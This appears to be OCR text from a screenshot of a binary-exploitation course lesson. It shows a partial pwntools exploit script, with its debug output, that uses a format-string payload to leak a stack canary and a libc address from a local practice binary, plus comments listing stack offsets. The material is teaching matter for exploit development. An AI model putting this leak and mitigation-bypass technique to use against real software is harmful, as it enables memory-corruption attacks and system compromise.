 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
SLR : ON 06:00 PM
❯ ./exploit.py
[+] Starting local process './doli': pid 20391
[DEBUG] Sent 0xc bytes:
b'%23$p %25$p\n'
[DEBUG] Received 0x6d bytes:
b"Enter your doli's name: Here is your doli's number: 0xb49e398b46fa
ec00 0x7fb3aeb65e4a\n"
b'\n'
b'[   Doli (online)  ]\n'
b'\n'
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigation
❯
File Edit Selection Find View Goto Tools Project Preferences Hel
FOLD
exploit.py
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%23$p %25$p')
8 leak = p.recv().decode().split
9
10
11
12
13 # till 104 - junk
14 # 104 - canary
15 # 112 - rbp
16 # 120 - ret
17
18 # 163402
19
Line 8, Column 31; Saved ~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitig